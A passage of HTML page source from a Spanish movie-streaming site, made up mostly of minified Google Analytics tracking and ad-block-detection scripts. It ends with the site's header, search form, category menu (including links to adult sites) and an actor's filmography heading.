n&&(t=""+(+n+1)),sessionStorage.setItem(e,t),t}()),{firstVisit:t,sessionStart:n,sessionCount:o}}function p(e){return Array.isArray(e)?e.map((e=>e.map((e=>null==e?void 0:e.toString())))):Object.keys(e).map((t=>[t,`${e[t]}`]))}},209:(e,t)=>{Object.defineProperty(t,"M",{value:!0}),t.files=t.k=void 0;t.k={protocolVersion:"v",trackingId:"tid",pageId:"_p",language:"ul",clientId:"cid",firstVisit:"_fv",hitCount:"_s",sessionId:"sid",sessionCount:"sct",sessionEngagement:"seg",sessionStart:"_ss",debug:"_dbg",referrer:"dr",location:"dl",title:"dt",eventName:"en",eventParam:"ep",eventParamNumber:"epn",screenResolution:"sr",enagementTime:"_et"};t.files=["pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma"]}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var o in t)n.D(t,o)&&!n.D(e,o)&&Object.defineProperty(e,o,{O:!0,get:t[o]})},n.D=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"M",{value:!0})};var o={};return(()=>{var e=o;Object.defineProperty(e,"M",{value:!0}),e.track=void 0;const t=n(508),i=n(209),s="undefined"!=typeof window,r=s&&window.minimalAnalytics?.defineGlobal,a=s&&window.minimalAnalytics?.autoTrack,c=["q","s","search","query","keyword"];let u,l,d,f=[[Date.now()]],m=!1;const g="page_view",v="scroll",p="click",w="view_search_results",h="user_engagement",y="file_download";function b(e,{type:n,event:o,debug:s}){const{location:r,referrer:a,title:u}=(0,t.m)(),{firstVisit:l,sessionStart:d,sessionCount:f}=(0,t.$)(!m),g=self.screen||{};let v=[[i.k.protocolVersion,"2"],[i.k.trackingId,e],[i.k.pageId,(0,t.p)()],[i.k.language,(navigator.language||"").toLowerCase()],[i.k.clientId,(0,t.l)()],[i.k.firstVisit,l],[i.k.hitCount,"1"],[i.k.sessionId,(0,t._)()],[i.k.sessionCount,f],[i.k.sessionEngagement,"1"],[i.k.sessionStart,d],[i.k.debug,s?"1":""],[i.k.referrer,a],[i.k.location,r],[i.k.title,u],[i.k.screenResolution,`${g.width}x${g.height}`]];return v=v.concat(function({type:e="",event:n}){const o=document.location.search,s=new URLSearchParams(o),r=c.some((e=>new RegExp(`[?|&]${e}=`,"g").test(o)))?w:e,a=c.find((e=>s.get(e)));let u=[[i.k.eventName,r],[`${i.k.eventParam}.search_term`,a||""]];return n&&(u=u.concat((0,t.g)(n))),u}({type:n,event:o})),v=v.filter((([,e])=>e)),new URLSearchParams(v)}function _(){return f.reduce(((e,[t,n=Date.now()])=>e+(n-t)),0).toString()}function $(e,n){const o=(0,t.j)(n.target,"a, button, input[type=submit], input[type=button]"),s=o?.tagName?.toLowerCase(),r="a"===s?"link":s,a=o?.getAttribute("href")||void 0,c=o?.getAttribute("download")||void 0||a,{t:u,hostname:l,pathname:d}=(0,t.S)(c),f="link"===r&&!u,[m]=c?.match(new RegExp(i.files.join("|"),"g"))||[],g=m?y:p,v=`${i.k.eventParam}.${r}`;if(!o||f&&!m)return;let w=[[`${v}_id`,o.id],[`${v}_classes`,o.className],[`${v}_name`,o?.getAttribute("name")?.trim()],[`${v}_text`,o.textContent?.trim()],[`${v}_value`,o?.getAttribute("value")?.trim()],[`${v}_url`,a],[`${v}_domain`,l],[`${i.k.eventParam}.outbound`,`${u}`],[i.k.enagementTime,_()]];m&&(w=w.concat([[`${i.k.eventParam}.file_name`,d||c],[`${i.k.eventParam}.file_extension`,m]])),D(e,{type:g,event:w})}function S(){const e=f.length-1,[,t]=f[e];t||f[e].push(Date.now())}function x(){const e=f.length-1,[,t]=f[e];t&&f.push([Date.now()])}function j(){const e=f.length-1,[,t]=f[e],n=["hidden","visible"].indexOf(document.visibilityState),o=Boolean(n);-1!==n&&(o?t&&f.push([Date.now()]):!t&&f[e].push(Date.now()))}const I=(0,t.u)((e=>{if((0,t.h)()<90)return;const n=[[`${i.k.eventParamNumber}.percent_scrolled`,90]];D(e,{type:v,event:n}),document.removeEventListener("scroll",l)}));function M(e){const t=[[i.k.enagementTime,_()]];D(e,{type:h,event:t})}function k(e){m||(u=$.bind(null,e),l=I.bind(null,e),d=M.bind(null,e),document.addEventListener("visibilitychange",j),document.addEventListener("scroll",l),document.addEventListener("click",u),window.addEventListener("blur",S),window.addEventListener("focus",x),window.addEventListener("beforeunload",d))}function D(...e){const[t,{type:n,event:o,debug:i}]=function(e){const t=window.minimalAnalytics?.trackingId,n="string"==typeof e[0]?e[0]:t,o="object"==typeof e[0]?e[0]:e[1]||{};return[n,{type:g,...o}]}(e);if(!t)return void console.error("GA4: Tracking ID is missing or undefined");const s=b(t,{type:n,event:o,debug:i}),r=window.minimalAnalytics?.analyticsEndpoint||"https://www.google-analytics.com/g/collect";navigator.sendBeacon(`${r}?${s}`),k(t),m=!0}e.track=D,r&&(window.track=D),a&&D()})(),o})()));</script> <script></script> <meta name ="rating" > <script type="litespeed/javascript" data-src="https://fundingchoicesmessages.google.com/i/pub-4168142575297449?ers=1"></script><script type="litespeed/javascript">(function(){function signalGooglefcPresent(){if(!window.frames.googlefcPresent){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe)}else{setTimeout(signalGooglefcPresent,0)}}}signalGooglefcPresent()})()</script> <script type="litespeed/javascript">(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike")}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()})}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]")</script> </head><body id="Tf-Wp" class="archive tax-cast term-anthony-martins term-7029 wp-custom-logo wp-theme-toroflix BdGradient"><div class="Tf-Wp"><header id="Hd" class="Header"><div class="Container"><div id="HdTop" class="Top">
<span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span><div class="Search"><form  method="get" action="https://pelis1.com/">    <input id="Tf-Search" type="text" placeholder="Busca en las películas" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label><div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content"><p class="trloading"><i class="fa-spinner fa-spin"></i> Cargando</p><ul class="ResultList"></ul>        <a href="#" class="Button">Mostrar más resultados</a></div></form></div><figure class="Logo">            <a href="https://pelis1.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="130" height="88" data-src="https://pelis1.com/wp-content/uploads/2025/01/pelis1-logo3.jpg.webp" class="custom-logo" alt="Pelis1.com" decoding="async" /></a></figure><nav class="Menu"><ul><li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1142"><a href="https://pelis1.com/peliculas">🎬 Películas en Español</a><ul class="sub-menu"><li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://pelis1.com/release/2025">📽 Estrenos Año 2025</a></li><li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://pelis1.com/release/2024">📽 Estrenos Año 2024</a></li><li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://pelis1.com/release/2023">📽 Estrenos Año 2023</a></li><li id="menu-item-19031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19031"><a href="https://pelis1.com/release/2022">📽 Estrenos Año 2022</a></li><li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://pelis1.com/release/2021">📽 Estrenos Año 2021</a></li></ul></li><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pelis1.com/series">🎞 Series En Español</a></li><li id="menu-item-10805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10805"><a href="https://malfollado.com">🔞 MalFollado . com</a></li><li id="menu-item-38331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38331"><a href="https://www.pornhot.net/">🔞 PornHot.net</a></li></ul></nav></div></div></header><div class="Body"><div class="Main Container"><div class="TpRwCont NoSdbr"><main><section><div class="Top AAIco-movie_filter"><h1 class="Title">Películas de Anthony Martins Actor/Actriz</h1><div class="SrtdBy AADrpd">
<i class="AALink"></i>
